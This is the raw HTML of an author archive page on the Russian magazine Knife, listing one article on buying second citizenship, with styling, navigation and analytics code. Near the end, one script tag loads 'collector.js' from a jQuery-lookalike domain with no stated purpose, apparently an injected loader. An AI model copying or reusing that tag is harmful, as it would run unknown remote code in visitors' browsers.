.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента записей автора Мэтью Валенсиа" href="https://knife.media/author/feed/" />
<link rel="canonical" href="https://knife.media/author/metyu-valensia/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Публикации автора Мэтью Валенсиа">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Публикации автора Мэтью Валенсиа">
<meta property="og:image" content="https://knife.media/wp-content/themes/knife/assets/images/og.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:title" content="Мэтью Валенсиа &#8212; Нож">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/themes/knife/assets/images/og.png">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	</head>

<body class="is-archive">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
    <div class="caption">
        <h1 class="caption__title caption__title--author">Мэтью Валенсиа</h1>    </div>


<div class="archive">
    
<div class="unit unit--double">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="640" height="480" src="https://knife.media/wp-content/uploads/2017/11/rodina-v-obmen_glav-640x480.jpg" class="unit__image-thumbnail wp-post-image" alt="Родина в обмен на наличные: кто и зачем покупает себе и своей семье дополнительное гражданство" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2017/11/rodina-v-obmen_glav-640x480.jpg 640w, https://knife.media/wp-content/uploads/2017/11/rodina-v-obmen_glav-480x360.jpg 480w" sizes="auto, (max-width: 640px) 100vw, 640px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/business/">бизнес</a></div>
            <a class="unit__content-link" href="https://knife.media/citizens-of-anywhere/">Родина в обмен на наличные: кто и зачем покупает себе и своей семье дополнительное гражданство</a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/metyu-valensia/" rel="author">Мэтью Валенсиа</a><a class="meta__item" href="https://knife.media/author/dina-mingalieva/" rel="author">Дина Мингалиева</a></div></div>        </div>
    </div>
</div>

</div>

    <nav class="navigate">
                    </nav>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_meta_parameters = {"template":"archive"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"8135b61cbb","time":"1769120300","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
